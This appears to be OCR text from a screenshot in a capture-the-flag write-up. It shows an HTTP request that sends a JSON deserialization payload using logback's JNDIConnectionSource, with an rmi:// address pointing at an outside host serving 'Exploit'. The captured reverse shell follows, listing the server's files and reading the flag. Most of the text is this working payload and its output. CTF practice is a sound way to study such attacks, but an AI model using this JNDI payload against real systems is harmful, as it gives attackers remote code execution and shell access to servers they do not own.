 1 ×
2 ×
+
Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /;/json HTTP/1.1
2 Host:
b2ae4179-e921-4e4d-8b85-fe355175d5e1.node4.buu
oj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=
35644838E2C7601CF664314DA3CEE590
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 103
11
12
13 [
"ch.qos.logback.core.db.JNDIConnectionSource
",
{
"jndiLocation":
"rmi://120.79.29.170:1099/Exploit"
}
]
14
Search...
0 matches
1 root@iZzi54rst2g1dzZ: ~/j...
2 root@iZzi54rst2g1dzZ: /test
3 root@iZzi54rst2g1dzZ: ~
+
root@120.79.29.170:22
bash: cannot set terminal process group (10): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$ ls
ls
app@out:~$ cd /
cd /
app@out:/$ ls
ls
app
bin
boot
dev
etc
flag
flag.sh
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
app@out:/$ cat /flag
cat /flag
flag{27675ed0-f504-47b1-a1d9-23e42d921d78}
app@out:/$
先知社区
CSDN @M03-Aiwin